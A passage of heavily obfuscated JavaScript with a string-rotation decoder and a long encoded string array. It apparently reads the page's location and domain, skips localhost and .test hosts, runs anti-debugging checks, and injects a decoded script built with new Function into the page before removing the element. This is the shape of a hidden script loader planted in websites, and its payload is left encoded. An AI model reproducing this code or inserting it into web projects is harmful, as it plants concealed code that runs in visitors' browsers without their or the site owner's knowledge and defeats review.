H&&H[0x4]&&!H[0x5]?!(d[a6(0x285,'hU(G')](0x46,H[a6(0x5a3,'ScH6')+a6(0x33c,'X(J5')](0x0))&&d[a6(0x1cb,'hM8Y')](0x66,H[a6(0x216,'f(rN')+a6(0x1b9,'f(rN')](0x0))||d[a6(0x4ea,'6Vmk')](0x49,H[a6(0x2dd,'pYsY')+a6(0x1f0,'iZi3')](0x1))&&d[a6(0x56f,'pYsY')](0x69,H[a6(0x48a,'Q0zH')+a6(0x127,'*nax')](0x1))||d[a6(0x4b4,'Wmds')](0x4c,H[a6(0x3f8,'w263')+a6(0x264,'ST95')](0x2))&&d[a6(0x242,'XaE@')](0x6c,H[a6(0x2f8,'ST95')+a6(0x35d,'D5TT')](0x2))||d[a6(0x141,'EmaG')](0x45,H[a6(0x5a3,'ScH6')+a6(0x598,'w263')](0x3))&&d[a6(0x597,'ST95')](0x65,H[a6(0x54a,'W#Na')+a6(0x2d4,'hM8Y')](0x3))||d[a6(0x397,'f(rN')](0x3a,H[a6(0x4fa,'#(#k')+a6(0x102,'Gke[')](0x4))):void 0x0;}}function k(H){var a7=Z;return d[a7(0x2cb,'@]ro')](f,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=Z,H=d[a8(0x20f,'O!E&')](i);if(H){var I=d[a8(0xfb,'Bv&M')](f,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[a8(0x1f8,'pYsY')](I,'~')?d[a8(0x527,'2[pp')](k,H):J)&&d[a8(0x4fd,'rA3L')](f,J,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x4b9,'ScH6')](I,J);}}function m(){var a9=Z,H=d[a9(0x42c,'#(#k')],I=new RegExp(d[a9(0x222,'X(J5')],'g');return H[a9(0x45a,'Wmds')+'ce'](I,'')[a9(0x14d,'D5TT')](';');}function p(){var aa=Z,H=d[aa(0x14e,'m)3)')],I=new RegExp(d[aa(0x1e1,'pYsY')],'g');return H[aa(0x46b,'v^wR')+'ce'](I,'')[aa(0x4d6,'Gke[')](';');}function q(H){var ab=Z;return d[ab(0x1f1,'w263')](-0x1,H[ab(0x599,'W#Na')+'Of'](String[ab(0x326,'7*DV')+ab(0x1c5,'I2rc')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x40a,'@]ro')](H)||new RegExp(d[ab(0x2d8,'pYsY')],'g')[ab(0x20c,'e&k)')](H));var I;}function s(H,I){var ac=Z,J=H[ac(0xfe,'9PYt')+'h'];return d[ac(0x4b2,'WJ*4')](H[ac(0x53b,'5A4q')+ac(0x2ff,'2[pp')](d[ac(0x212,'F6P)')](J,I[ac(0x404,']WTg')+'h']),J),I);}function u(){var ad=Z,H=d[ad(0x33b,'Bv&M')][ad(0x4a4,'ScH6')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':var J=d[ad(0x580,'6Vmk')](e,this,function(){var ae=ad,Q=L[ae(0x2e1,'MtsT')](typeof window,L[ae(0x290,'hTvL')])?window:L[ae(0x44c,'W#Na')](typeof process,L[ae(0x57f,'2[pp')])&&L[ae(0x425,'MtsT')](typeof require,L[ae(0x340,'ScH6')])&&L[ae(0x4e8,'ST95')](typeof global,L[ae(0x140,'ScH6')])?global:this,T=function(){var af=ae,X=new Q[(af(0x2a6,'PS0E'))+'p'](L[af(0x2ce,'iZi3')]);return!X[af(0x45c,'(Baq')](J);};return L[ae(0x1b6,'EmaG')](T);});continue;case'1':d[ad(0x2d3,'Gke[')](J);continue;case'2':return!N||!!(d[ad(0x220,'a1tp')](h,N=d[ad(0x1b1,'8u8j')](s,N,String[ad(0x4ef,'(Baq')+ad(0x513,'#u!D')+'de'](0x2e))?N[ad(0x581,'W#Na')+ad(0x2fd,'4Z2K')](0x0,d[ad(0x2de,'w263')](N[ad(0x189,'H63R')+'h'],0x1)):N,M)||d[ad(0x23d,'m)3)')](h,N,O)||d[ad(0x2e8,'pYsY')](q,N)||d[ad(0x46d,'D5TT')](j));case'3':var K={};K[ad(0x2ce,'iZi3')]=d[ad(0x33f,'6Vmk')],K[ad(0x1e4,'Gke[')]=function(Q,T){var ag=ad;return d[ag(0x46e,'O!E&')](Q,T);},K[ad(0x114,']G&r')]=d[ad(0x234,']G&r')],K[ad(0x11f,'H63R')]=function(Q,T){var ah=ad;return d[ah(0x27b,'5A4q')](Q,T);},K[ad(0x54d,'m)3)')]=d[ad(0x2c8,'Q0zH')],K[ad(0x57a,'Gke[')]=d[ad(0x4da,'EmaG')],K[ad(0x329,'8u8j')]=function(Q,T){var ai=ad;return d[ai(0x22a,'hM8Y')](Q,T);},K[ad(0x2b9,'hTvL')]=function(Q){var aj=ad;return d[aj(0x31c,'ScH6')](Q);};var L=K;continue;case'4':var M=d[ad(0x281,'X(J5')](m),N=d[ad(0x4a0,'ST95')](l),O=d[ad(0x460,'2[pp')](p);continue;}break;}}function v(H){var ak=Z,I=d[ak(0x4af,'rA3L')](i),J;I&&((J=I[ak(0x570,'WJ*4')+ak(0x2ef,'EmaG')+ak(0x113,'X(J5')](d[ak(0x3ae,'rA3L')]))[ak(0x299,'Gke[')]=d[ak(0x501,'W#Na')],J[ak(0x486,'w263')+ak(0x47b,'iZi3')+'t']=H,(I[ak(0x1bc,'@]ro')]||I[ak(0x1aa,'b4yb')]||I[ak(0x4a7,'w263')+ak(0x517,'l)nO')+ak(0x3b1,'XaE@')])[ak(0x34f,'5A4q')+ak(0x2c1,'7*DV')+'d'](J),J[ak(0x3de,'rA3L')+'e']());}function w(){var al=Z,H,I=d[al(0x2bb,'b4yb')](f,d[al(0x142,'D5TT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=d[al(0x515,'7*DV')],K=new RegExp(d[al(0x1bb,'7*DV')],'g'),(K=I[J[al(0x48d,'e&k)')+'ce'](K,'')])&&K[al(0x374,'b4yb')+al(0x443,'#(#k')][al(0x38d,'2[pp')+al(0x11e,'w263')+'d'](K));}try{var y,B,F;d[Z(0x3c7,'H63R')](u)||(d[Z(0x50b,'I2rc')](w),d[Z(0x492,'e&k)')](0x1,d[Z(0x355,'mz1w')](g,0x1,y=0x4))||d[Z(0x36d,'l)nO')](v,d[Z(0x284,'X(J5')](d[Z(0x4df,'ST95')]('(',new Function((function(){var _0x6770480=function(){var _0x3071566c=['CfHtAdnxmdrVtuHNEvL6qxnkmdv5y0zbBKTtC25Hq2rK','zffvrLzytJjfBKXdzdnrmNrUvNPsr1KXstrImhDUtenK','uvzKmgrdy3blmhDVtuHNmK1ez3nkmMTStwLVBKTtDe1l','DgvZDa','BeXdy3PKv1PTsNLRCKOYz25yu2S3uwLZCKTxBg1lsfPI','u2nZsJfKue0YuKPIvZHYwvrOCMr5y3nkmwrty1vSwe5y','sJjOCLOZz25lu3rns0rcne16rxLmq2mZzvnouuP5A3ju','BLrtvM9uAwnWsZb3B01iz3PpvfvZsJfJCe4Wtw5lu3rn','BKPfy3bxEwnWsZb3B01iz3Ppr0vZsJfrEvrSA25lu3rn','DgeWtw5mq2rewLDWELyXsMTArwXisNL3BMfQAhjprMrt','qNPlsffWtZmWCW','uNLJC0OWvM9pq3rytLD4ALiWy25mq2q0utj0vvyWotbz','u3rns0rcne16zZnmq2r4uKrct0P5A3juq2D3zurgAfLP','qKHku2nWsZb3B01iz3LABu1ZsJjKwfDytw5lu3rns0rc','mLf4tenJmMfQqLLkEwTYvenND2vewM1ou3DUwJfKwMn5','EgPvBe5Yt0nJC0OXyZfomK5ituHgmLyXrMHkExDUww5w','s1n0tuTeqJrovef4tenKmK5duMXkEwTYvenND2veuxDz','vZfvB01iz3HpvefZsJjABLmWng5lvJa5zgX0vKTeqJrn','A2jxDeHArK5Yy1DgseP5D25ArK5YtKDAm1rTuKPJu2nZ','D25wmujVwKzkEq','wK1orevUs1n0tuTeqJrovgC1tenKnLyWuKLkEwTYvenN','Egnty3nkmwrsy1zkwe5UqMPtru5Yt1nJC0OXzfbmmLjj','AwnWsZb3B01izZjnrffZsNPKtvzRtw5lu3rns0rcne5h','mZa1mJC2AMvLBevf','ntyWmZvSvMXsy2y','AKXdyZnurLPesNLRCLrdz3DLrfL3tNL3BLOXzfPJEwnW','BdDKBuz5suzjoq','s2LJCeSWD29nsgCYwLrzC0P5Bdjzvw9Us1n0tuTeqJro','nfPyrMHkExDUwKHgnfKWmvrHEKjYvNLJC0OXzfjomK5x','EfrHExryvuCWBKXdzfHoAMrRvKrcvfmXyZjIu2nZsJfJ','re14wxL3BMjvrM9ou2nWsZb3B01iz3LzvfvZsJbgwgri','y3nkmwrtveHAwe4WwMPsme52zwLJC0OXzffHBfPyvwT4','muzQvxLJC0OYsxLLvfzXwMS4BKXdzfHuEMCYvNPJm1Pg','q2qXutj0AfyWoxHuBxHOsNL3BLyXsLnArxHeyJj0Ae9h','v1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2yMLOCeTy','wKzgrgiZsM5rmNrVsNL3BMnRtNjwrMrtt0HACfz5y3nk','q2rRt0DZmgfuAhjorMrty1nJC0OXyZjwm0jytMPwtgfh','z3DLrfv5tLn3BK0ZvM1AAwnWsZb3B01izZfAreLZsJbb','sLDOt0P5A3juq2D3zursAK15D25IvujisLnJCeSWD29n','mZG1u05hv2jx','De1lrei0tLrfnuXdzfznvtfUsNLRCLrdz3DLrfv6tNL3','C0OWCeDomMnUs1n0tuTeqJrnv1L4tenKufPvoxvkEwTY','rei0tMPkBuXdzeTsAMrUsNLRCLrdz3DLrfu0tun3BKTQ','tNPzC0P5BZbsu1LUs1n0tuTeqJrnAMCWtenKBvOWDe9k','ne16vxHmq2rqwLu5DuP5A3juq2D3zurvmu15D25KALfR','tenKA1eWqMLkEwTYvenND2vesMPoq3DUvfnwB1rPy3bl','sJjjEfDerLHoEMHQsNL3BLLxmxzpvMrsuJfOwe5uuw5m','sJbWr04Yy25lu3rns0rcne5ezZrmq2mZvezAreP5A3ju','BKTtDe1lrei0twPjneXdyZfurLjjsNLRCLrdz3DLreuX','AvLxDZzKr2HWy3L4sLbxwJfIBu4WyvC5DuTdBdDKBuz5','zhnvmJLfvNPsCa','sJeXyKOZuNzvm1j5yvC1BKOXmg9lu2SVtfmXmgfhBhPx','EwTYvenND2vevxLzu3DUsKvJCfD5y3blmhDVtuHNEu56','EwSZuxLJCeSWD29nsgCYwvDjC0OWmgXHrtrUs1n0tuTe','vgPkreP5D25wEMrvtuD4A2vxmg5mq2ryvw5OALzgtNjv','D1bvD3nKrde3zLr0mfCYrxDlrei0tvrAA0Xdzg9xvZfj','weP1suHoogziutDMvhqYwvHjz1PQmwTmr2C5wM5wDvKZ','tKXzvwnUtenKrfeYC3DwELPHwtfovgiYy25mq2ryvdjw','sgCXt1rfC0P6wNfnrMDUs1n0tuTeqJrnEKuYtenJmvrg','D1PguNrIm0LUtenKwfvtowPtBuzdwKzwtfr5y3nkmwmY','ttjoBuXdzgTnmxbZsNLRCLrdz3DLre16wwL3BLrhsLrK','C0OXyZbssgrdwKzoBuP5D25IsfuZwKvOyvPhuLjzu2nZ','vKHkExDUy2ToCLrSzfbtBu5tu0vnBKXdzfHov1zgvNPw','s0rcne5xwtjmq2nTwgPSvKP5A3juq2D3zurwA09tD25H','svzSu0P5A3jkm1fUteDsyLrdz3DLrezSt1n3BLjPvKrl','tNjmmwmYvM1osW','q2rTwJb0t0P5Bgrlsg9ZuvnRn2ztEdfxmdrVtuHNmfPe','u2nZsJiXngfUuLHoBuyYsNL3BMvxmxjtBwD4y0Dssfz5','DdjzweLNywOWBLLxsMPAr1zTwJjOCgfTDhnIvZv2y0Hg','Bgrqv1PIvgLND2vetMPzAxDUuMLwreTPy3byu3GXvZa0','m1nTuLbuBe14vNPrmeP5D25wELuWwvzKufiWsLHvvtHU','twPbmu1etxPpr1jIsJi5Awnfow9tu2rKufqWowrxnwTA','uJrsEwnZsJnstvnTuK1tm2HRvKDfBKXdzfHvr0Phy0vo','y3nkmhHPvtnzBKTtDe1lrei0tw1vD0Xdy21urff4sNLR','ExDUvJfcCe1SyZjtBvjpt0C5BKP5D25wmujpwtbVngiY','mJfYyvDoseP5D25wmuPTzw1WvgiWtMLzu2nZsJfJmgvU','v1zisNL3BLPvEdzJBKu0ytbfBKXdzg1nshbizwToCMrd','Ee5TwxnkmLf6v213BKTtDe1lrei0tLrjD0XdzfbAvtL1','BwrxnwPKr2X2yMLOmeXivxbLm1POy2LcmLbyts9ABLz1','mJvAuLnJCeSWD29nsgCWt1rRC0OYAfPIvwDUs1n0tuTe','yunJC0OXzffJr05kt0C4Evz6vLfvq2nZsJjsA1mXzdbI','tNjom0jeytbkBLj5y3nkmJvnv21ssfLQzgTumwnUtenK','ne5huMTmq2rqwLu5DuP5A3juq2D3zurjmK5dD25tA1KZ','sM5omLjruZjOALuWy25mq2r1yLD0Avz6zfDzmdLlvhLJ','z3DLrff4tML3BG','uxLJCeSWD29nsgD6wwPvC0OYAhjAm2DUs1n0tuTeqJro','mvrkExDUvJfcDeWXyZjIr05tvtjZDKP5D25wEMrtwKzs','DdnwmujysNL3BLyXsLnzmdvuyxPgnfuYDfzkExDUvJfj','tenKre1TAgTurxHhwtaXseP5D25KvK52vtjwDgf6zhDJ','ouDArwrPvKvKrfj5y3nkmNn4y0DssfuYovbwEMresNL3','y3nkm0L6tuvgwa','tNzAr1zczenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rc','y3blmhDVtuHNEvPuwxnkmgrIvLrNBKTtDe1lrei0tMPR','rei0twPsAKXdy3forvvTsNLRCLrdz3DLreL5wxL3BLni','we5hrw5mq2rPzeHSA2vgtNznAwnZsJfJmwvuwLHumgqX','vu4ZwwTACLeYotzwELPtwta1Dgj6vLHoBuuYsNL3BLPy','v2TUtenKwfviAgTuvtvHwtbOtK1dy3nkm2HeyxK5Be0X','tenKqLyZuJbkEwTYvenND2vewxPzAxDUtJnRALvdy3bl','wMjzvefVtuHNEq','mLfZsJjOCLOZz25lu3rws0rcne5urtfmq2rcvJnsmeP5','wMPbC0OYAhjAm2DUs1n0tuTeqJrnBuzQtenKB0TurJrk','BfuYoxLwmdL4vfzJm1Lty3nkm1yYy1vKwe5xuMPwvwnU','rfeWt0n3BLjPvKrlAwnWsZb3B01iz3PnBu1ZsJjrELDT','nwvpterIuW','u2nZsJfJm1eYCfHvBe5XvJa5veP5D25wELPuutfJm2jU','rwXWsNL3BLyXrM9zmdL4u21st1rxA25mq2rYtuHSv1Lv','sgCWwvDfC0P5wMvpvLvUs1nRCMnhrNLJmLzkyM5rB1n5','y3nkmNbAyuDovLuYou9wEMm0sNL3BMqXtNjnrMrtv21o','rei0tMPRm0Xdy2TsEwXIsNLRCLrdz3DLrff6twL3BKPS','EwTYvenND2veuMLAAxDUvdjwugjPy3blmhDVtuHNmLPu','vgrQvvrODKSXyZnAA2TUtenKwe4YwxPIBgH4uKnJC0OX','sJrJu2nZsJnWvgeXzfHvALiZwKzJBKXdzgLIvZH4vNPA','mte0ntuZEhHMvg15','De1lrei0tvrwBeXdzfHlvgresNLRCLrdz3DLre01tKn3','wevUtenKnvuYowTIrgHYzdjgAeP5D25JreziyJiXtfv5','vunJCeSWD29nsgD6wxPnC0P5BZbsu1LUs1n0tuTeqJro','t0n3BLfwzdbKq2nWsZb3B01izZjprfLZsNPwtvzfz25l','y3PKv1PTsNLRCLrdz3DLreL4txL3BK5TB3Dxq2nWsZb3','ndG5nJz5yuzQrwy','vu5YtJborgeYD25mq2rRu0vJEwvuAhzAq2nZsJfJmu5t','vK5YvdbrngeWww5mq2ryvdbAALuXzhnArxHTyvnJC0OY','rei0ttjzmKXdzfrjvMXtsNLSzeXdzg5kEwTZzhOXBvCY','u3DUvKrkt1Dty3blmhDVtuHNEfLxtxnkEvPLt1zvBKTt','AZLytLDsALqWtNzru2nZsJjSsvmYsKzprZG0sNL3BLPw','t0n3BLrhsLrKAwnWsZb3B01izZfzvfLZsJbKyLzuz25l','odnzmvjSwLHcwfvgqKvkExDUuMXoCLfTzdrHr1jluNLJ','zvnJC0OZvtrHEK5ytKroALnTmxzoAwnZsJfKuLnTuK1v','y3Pnwez5sNLSzfCYrxDlrei0tLDvnuXdy3forvvTsNLR','vNLRm1f5y3blmhDVtuHNEu9esxnkmLf6v213BKTtDe1l','sePRvti5BLPgy25mq2rUzevWALqYmxjnv2HOsNL3BMiX','sgXZvNPsD1KXvtrHmdbUtenKBgjxDhPIrK5YvwXKuvr5','A3juq2D3zurjm05dD25kBdq1vLnJCeSWD29nsgCYwMPz','u3rns0rcne5evtfmq2rsuZnKvuP5A3juq2D3zurjnvPd','uwrhtLvAr1jRvM1ND0P5D25wmuz1yvD4rgiYBhzwEwnZ','vLPPsNLRCLrdz3DLre5PtxL3BLrUvLDzAwnWsZb3B01i','zurvmfPtD25rv1jnu0nJCeSWD29nsgD4tMPrC0OWnxLJ','DgeYEeDrmNrisNL3BLPyvK9zmhm0ytfKwfvvC25mq2qZ','sLDOt0P5A3juq2D3zurjEu1tD25ovxHvu0nJCeSWD29n','tuHNEe4YvxnkmKzXwvnvBKTtDe1lrei0twPbEeXdzg5w','BuXdzhPIBgXgsNLRCLrdz3DLrff3twL3BLzurK5AEwnW','sNL3BMeYmxjLBKjeyti1BLj5y3nkmMqZvg1ovLuYC3Lw','zdvrmNn3ytnKna','BgnuvLHov0vUtenKwfvuzgPsmJf2tdfJmu5uz25mq2ry','tenKtvLStJjkEwTYvenND2vestvzAxDUvg5wv1LPy3bl','D25LBgrfu0nJCeSWD29nsgD4t0rnC0OWCeDomMnUs1n0','EwnZsJfJm1DetJrJBwXWsNL3BLz6zhHoBgmWzw05D1z5','yZjHr1jtvgXnmLjhrw5mq2rytM5OA1n6tKTArLj0yNPN','m1z5y3nkmLL4ttjouvuYDfDwmuj4sNL3BLLwCfnArLju','D25Iru52tJfJmMvywKvwEwnZsJjKrgeWovHoBhbQvfDs','zfjxBu5ivtj0rMnTmxjnq2nZsJfKuMfRmxfvmNrnvJfc','wwLJCeSWD29nsgCYwMPjC0OYrNfzu1vUs1n0tuTeqJro','wMTmq2rwtvuXBG','zurrm1L5D25nm1zTwMLJCfHtAePlvhq5s1r0AMiYntbH','A3HLq2nWwfqXBq','tuTeqJrnvfL5tenKA00XChnkEwTYvenND2vevxPAu3DU','wKHwweP5D25KBtf2vezKu1vhrNrsEwnZsJfKufjftLHv','BvreuxHkEwTYvenND2vesxPnq3DUvvnOwLf5y3blmhDV','BfHuELfUtenKrK9hDeDwmueXuwLJC0OZAeLsBvjvutj0','re5RvLuWELKXwKHkExDUvJfgD1PgvM9xBu5wzdfJBKXd','z3DLrfPOt1n3BLniAfHJEwnWs1nZDgnhrNLJmLzkyM5r','q2rytM5At1KYuNbxAwnZsJjfEfvesLHomJb3sNL3BMfx','tuHNmK16qxnkmhHPvtnzBKTwmg9KExHTvZjfD0TeqJro','mdGZwKu5sfjhwKvwEwnZsJjwBfDTuKLArgrRvtbJBKXd','yM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5zfPK','z3PAr1LZsJjRBe1PB25lu3rns0rcne1xuMTmq2rjy1zf','A0PQvgToCLvxAgHkExDUvJfkmfPgsMHsruz4uNLJC0OX','z3nkm3byuKvNBKTtDe1lrei0txPcAeXdzhbkveLXsNLR','mtqWmM5ICKrmra','BKXdzfHomNb6zuzOCfndy3nkmwrtwwTkwfvQvNDwEMre','vMHkExDUvJfgu1KXrtrImfzytJjsALvSy25mq2rOwJfk','zunJCeSWD29nsgCWtuDzC0OWrMTurwDUs1n0tuTeqJrn','vhPoA1uZwKTzmuL5zfnJC0OXzfjIA2HyvwXNmvz6uLHk','sxnrEwS3zLn4ELCYrtjlrei0tMPOAKXdze5kv2HpsNLS','sNL3BLPhuKnzmdv0yti5BfLty3nkmwrqvevgCu9howXA','sZb3B01iz3Lov1LZsJjABLmWng5lu3rns0rcne1Twtvm','CeSWD29nsgCXtLDvC0OZwtbkr1vUs1n0tuTeqJrov0K0','reL4wxL3BLv5rLPvAwnWsZb3B01izZjoAK1ZsJjsrffh','sgCXtvrNC0OWnxLJrKfUs1n0tuTeqJrnv1uXtenJm2vt','rffhsw5lu3rns0rcne1Qrtnmq2rusvzSu0P5A3juq2D3','BK9UwMHJAujfufH0ou8WuMjwu2D3zurjEfLtD25kBdq1','y3blmhDVtuHNELPxuxnkmdv5y0zbBKTtDe1lrei0tMPO','sJjOCLOZz25lu3rns0rcne1uAZbmq2r0uuvJBeP5A3ju','rei0tMPcBuXdyZjHAKjzsNLRCLrdz3DLrfv6t1n3BKPS','rePSt1n3BMfgBhrtq2nWsZb3B01iz3PoEKLZsJiXqMfe','mufsEvvUs1n0tuTeqJrnELjTtenJEK1yrNLkEwTYvenN','mKzeyJnkwe5vzerrvMnUtenKwe56uLjwmuj4zdfKufz5','s0HJCfHTnwjlrZvIzeyWCMjSDhzyu2TStuHNEe1eqMrl','y3blmhDVtuHNmLKYsxnkmKzXwvnvBKTtDe1lrei0tKDk','we5SsNPfBK9TwNzJAwGYwvHjz1fQmhDLreK3zgX0vKTe','t0n3BLzesK9xu2nWsZb3B01izZbnELvZsJbbCvvSvw5l','wKvSweP5D25wELPtwKzoB2fwuLHoBtbUtenKwfvvwMPv','tuHNEe56A3nkmuzmzdfrBKTtDe1lrei0twPRmuXdzfjt','tuuXwe4XsMTtAMH2zenJC0OXyZbsBvjozhPcmfz6vLbk','u3DUyLvgB05ty3blmhDVtuHNmK1utxnkm1KWsKDvBKTt','vgDUs1n0tuTeqJroAMT6tenJEK1yrNLkEwTYvenND2ve','u09houHwELjusNL3BMiWtNzAvMrrvhPswe5yA25mq2rS','zuzKEKP5A3juq2D3zurgBvL5D25lALjgsMLJCeSWD29n','sJfKu1neAfHvvxHnvNPwueP5D25wmuzfwJfJmLjTtLbr','tfrPy3blmhDVtuHNEvL6sxnkEK14y1HjBKTtDe1lrei0','qZLRvMSXr1KWDhHkmta3wM5wDvKZuNbImJrNwhPcne1Q','s0rcne0YvMXmq2rosLDOt0P5A3juq2D3zurkAe9dD25u','muP5D25wmueXwMXJm1fTtLzIvZK0sNL3BMvgzenArwHe','mhDVtuHNmK1uy3nkmLf6v213BKTtDe1lrei0tLDjEuXd','utvAAxDUyuD0BG','t1n3BLPftKfzAwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbL','y1nJC0OXzffLr05ut0C5mfz6vMTzmuzysNL3BMrTmxzK','yuDstLnTAgTur0vUtenKwfqYvJfwELPlwKzkvgiWC25m','r3rtwvHAv1PgwMHkExDUzuHwt1KXuKrImhryvuDfBKXd','sgCXtvrnC0OYmujHrfvUs1n0tuTeqJrov1L3tenKweTu','C0OXtwHxvKLUs1nZBLHty3nArNrns0rcne16rtfmq2rj','De1lrei0tw1jD0XdyZfurLjjsNLRCLrdz3DLrfPStKn3','ndvwu2nWsZb3B01izZbnvgnZsNLVmfjtww5lu3rns0rc','AwnZsJfJmMjwAfHvBKyZvJfkteP5D25zme52wMXKugvv','zZfkEwTYvenNDW','sNL3BLPUwxPzmgXuytfswfvTrw5mq2rUyLC4nfyWouXH','DffxzZfkEwTYvenND2vertbpu3DUs2PsrKPPy3blmhDV','sKDvBKTtDe1lrei0tvrnnuXdzeLLrMr6sNLRCLrdz3DL','vJnsmeP5A3juq2D3zurnme15D25vu2HAuxLJCeSWD29n','tenKwfvguKLAA05Yu1zKuLz5y3nkmwrtuM1sufKZsKjL','vNnUs1n0tuTeqJroAKL3tenJmvrguKLkEwTYvenND2ve','ytfvBKXdzfHvA1jfyKvoCMrSzfjsEwnZsJjkEgnhtKXI','rKPPy3blmhDVtuHNELPetxnkmuvVv1vnBKTtDe1lrei0','nvPsu2nWsZb3B01iz3Pnv1LZsJjsrffhsw5lu3rns0rc','wvDSyZnvm2nUtenKwe5wsMPvve5WwJfKuLv5y3nkmwrt','tenKwfvwCgTvvwrvvdngweP5D25KEKPWuJfJm2vhtKHs','B01izZbove1ZsJa1mvzTsw5lu3rns0rcne0YtMHmq2ro','q2q2wvDSDKP5A3juq2D3zursAvL5D25tAZrTvKnJCeSW','wfvirJjwELf6wtaWngeZsw5mq2q0vtjZELyXqLnzmu5A','rw5lu3rns0rcne1QA3Pmq2rsuZnKvuP5A3juq2D3zurr','sJfKuLqZzfHosfjRvhPODKT5y3nkm05uytfSwfvfCgPt','zfbxwJfIBu4WyvC5DuTiy3nLq3G1teHVC1ftBdDKBuz5','zuHfBKXdzfHum1L5vNPzELKXqKrIm0LUtenKwfvgCgTt','rei0tKDkAuXdze5kv2HpsNLRCLrdz3DLrfjSt1n3BLnS','vtjzAxDUsMT3me1ty3blmhDVtuHNmLPhtxnkmduXvM1j','mM80yJfcBvLty3nkmMrit0zWre9howfkExDUvNPwmfPg','v1vvBKTtDe1lrei0tM1rmuXdzgTnmxbZsNLRCLrdz3DL','D25Are5HyKnJCeSWD29nsgCXwMPRC0P5rJzLAuvUs1n0','s1rgneP5A3juq2D3zurjne1tD25ABwrmvgLJCeSWD29n','mJC0otaXqvnyBhPf','ne1uqxblvNnUyZj4CfKYvw5yu2D0tuHNEuTuDdLIrdfR','muzut0zJm1fTtLjrmNrisNL3BLf6rxDsrMmZy0DovLz5','sKrkExDUyxPowvLwyZntmLvUtenKwfvTAgPwrZf2ttfJ','mfLQqxnkm1KWsKDvBKTtDe1lrei0tw1wBuXdzfjlrMXe','yuzKufDesLHvBxHQvwSXmuP5D25AsePeytbgvgiWy25m','q2D3zurkALLtD25AmwrAy3LJCeSWD29nsgCYwwPnC0OX','s1n0tuTeqJrnEMHRtenKveLwBfnkEwTYvenND2verMTA','rLHoAtLQvMToDLzdy3nkmfiZvM1svu1yqMPvBgnUtenK','yNPOCu9hDgfkExDUwKDwmvnhAg1Lu2nZsJjsBgrwzgTK','mvHoBwTUtenKm1rwzenwELjtwtbSweP5D25wELz3wKzA','t0TeqJroAKuWtenKB0TurJrkEwXKteHwyLrPz3DLrfu1','oxHkExDUvJa4nvrhEfrImK50wvnJC0OXzffAwfPytNPo','v2vhvLDwmuf3sNL3BMrurtvuBgrsv21svLj5y3nkmwmX','Efvtq2nWsZb3B01izZboAKLZsJnzmePhvw5lu3rns0rc','BuXdzhrrv2CXsNLRCLrdz3DLre14wvn3BMrQuwTAu2nW','vtnmq2rlvuyWmKP5A3juq2D3zurrEe9tD25rvMqWzenJ','BgH0vNPwseP5D25wmuyYuw1WrgeYwLHumwnUtenKDfuY','zdfrBKTtDe1lrei0tKDwBuXdzeTvrJaYsNLRCLrdz3DL','venND2vertfnu3DUuMLwreTPy3blmhDVtuHNEfPQvxnk','DLz6uNbkExDUvNPKsfPwyZjurMXOwvnJC0OXyZjvmu5y','EgPvBe52uxLJC0OZBgfvBvjnyLD0Bgrxrw5mq2r0utjZ','qxfvBfvUs1n0tuTeqJrovfPStenJm1rgwKrkEwTYvenN','yLDZnwjUAe9ArK5OsNL3BLfwtNjIr1Ppttjss1j5y3nk','vw5mq2rPwKv0Ca','CLrdz3DLrfKXwvn3BK16rNHJAwnWsZb3B01izZbnr1vZ','mvzeyJncwe5erKrkExDUzdboDLfxEhrHmffUtenKwfqY','mufUs1yWB2ntEdnHvZvRyJnJCeTyEdHlseu5wMX0tuTe','CeSWD29nsgCXt0rfC0OXrKXKmvfUs1n0tuTeqJrnvgD5','B01izZjorgTZsJjsrffhsw5lu3rns0rcne1uuMTmq2rV','wKDssveYouHkExDUvJffm1KXrLrImdvytKrgruP5D25I','qJrovePTtenKmK5duMXkEwTYvenND2verMHnu3DUs2Ps','Agfxog5lu3rns0rcne5ewM1mq2rbs2XkvKP5A3juq2D3','A3juq2D3zurAAK5tD25nm1zTwMLJCeSWD29nsgD5wMPJ','y3blmhDVtuHNma','CvvSvw5lu3rns0rcne5etMXmq2q2wvDSDKP5A3juq2D3','uuP5A3juq2D3zurAA1PdD25Are5HyKnJCeSWD29nsgD4','BKTtDe1lrei0tvroAuXdzg9HmMq0sNLRCLrdz3DLrfKY','tenKr0PvtxfkEwTYvenND2vevMTzAxDUuunWu1zty3bl','Adnmsg9WtZmWC2mXDgHoAwD3zurgALLtD25nEKz4y2LJ','u3DUuunWu1zty3blmhDVtuHNEfL6A3nkm1KWsKDvBKTt','zurvEK5tD25kBdq1vLnJCeSWD29nsgCYt0rJC0OWmgXH','mhDVtuHNEu5etxnkEuy2zwLfBKTtDe1lrei0tLrgAuXd','m1PgtKrImePytKzJBKXdzhzxBLjRvwPODMiXzfbvEwnZ','m0XdzfbAvtL1sNLSzeTiAgjzvfvVtuHNmfPhrxnkmwnW','vZKWsNL3BLyXrNfmmwrruKDSwe5Tmg5mq2ryvvHwsvz6','rvyXqMXkExDUuLHJDLPfD3PJr1jlwvnJC0OYzgPHr05u','ttnwBvPPy3blmhDVtuHNEu1evxnkEMrnvMTnBKTtDe1l','sNLRCLrdz3DLre0Ztvn3BLfxuK1tq2nWsZb3B01izZbA','CfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnrAxHe','r0PvtxfkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5','De1lrei0tvrvEG','qJrnEKjRtenKqG','zeDstvj5y3nkmJa0yNPAwe5TvKXLvMnUtenKwfqYEgPv','BKXdzfHvvgX1vNPsA1KXrLrImevUtenKrfuYCZfHEKiW','venND2vettvAAxDUzwXKrvndy3blmhDVtuHNELL6y3nk','u0HguK9dy3blmhDVtuHNmLPQuxnkmwnWtJbnBKTtDe1l','sZb3B01iz3LABuvZsJfrEvrSA25lu3rns0rcne1Twtbm','EK5RtenKs1jQzg5kEwXKtevsyLztz3DLrfeXtKn3